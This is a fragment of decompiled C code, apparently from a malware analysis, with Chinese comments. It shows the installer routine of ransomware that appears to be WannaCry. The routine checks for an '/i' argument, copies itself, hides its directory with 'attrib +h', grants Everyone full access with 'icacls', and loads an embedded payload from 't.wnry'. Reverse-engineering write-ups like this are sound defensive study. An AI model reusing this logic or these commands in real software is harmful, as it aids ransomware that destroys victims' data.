 15 Filename = byte_40F910;
16 memset(&v12, 0, 0x204u);
17 v13 = 0;
18 v14 = 0;
19 GetModuleFileNameA(0, &Filename, 0x208u);
20 sub_401225((int)DisplayName);
21 if ( *(_DWORD *)_p___argc(Str) != 2 // 命令行参数不等于2
22 || (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))// v5 = '/i'
23 || !sub_401B5F(0)
24 || (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
25 || !sub_401F5D() )
26 {
27 if ( strrchr(&Filename, '\\') ) // 查找'\'在Filename中最后一次出现的位置
28 *strrchr(&Filename, '\\') = 0;
29 SetCurrentDirectoryA(&Filename); // 切换当前工作目录
30 SetReg(1); // 设置当前进程目录到注册表项
31 ReleaseFiles(0, ::Str);
32 WriteCwnry(); // 重写数据到"c.wnry"
33 sub_401064(CommandLine, 0, 0); // CommandLine = "attrib +h ."
34 // attrib 更改文件属性 h(隐藏文件属性) .(当前目录全部文件)
35 sub_401064(aIcacls_GrantEv, 0, 0); // aIcacls_GrantEv = "icacls . /grant Everyone:F /T /C /Q"
36 // icacls 添加目录的用户权限
37 if ( sub_40170A() )
38 {
39 sub_4012FD(&v10);
40 if ( sub_401437(0, 0, 0) )
41 {
42 v15 = 0;
43 v6 = (void *)sub_4014A6(aT_wnry, (int)&v15);
44 if ( v6 )
45 {
46 v7 = sub_4021BD(v6, v15);
47 if ( v7 )
48 {
49 v8 = (void (__stdcall *)(_DWORD, _DWORD))sub_402924(v7, Str1);
50 if ( v8 )
51 v8(0, 0);
52 }
53 }
54 }
55 sub_40137A(&v10);
56 }
57 }
58 return 0;
59 }